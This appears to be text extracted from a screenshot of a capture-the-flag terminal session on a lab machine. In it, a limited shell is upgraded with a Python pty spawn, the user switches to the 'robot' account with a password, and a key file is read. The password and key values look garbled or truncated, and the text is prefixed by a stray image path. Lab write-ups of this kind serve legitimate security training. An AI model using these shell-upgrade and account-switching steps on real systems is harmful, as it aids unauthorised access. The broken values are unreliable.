 $ su robot
su: must be run from a terminal
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ su robot
su robot
Password: a z
robot@linux:~$
robot@linux:~$
robot@linux:~$ ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
82 9
robot@linux:~$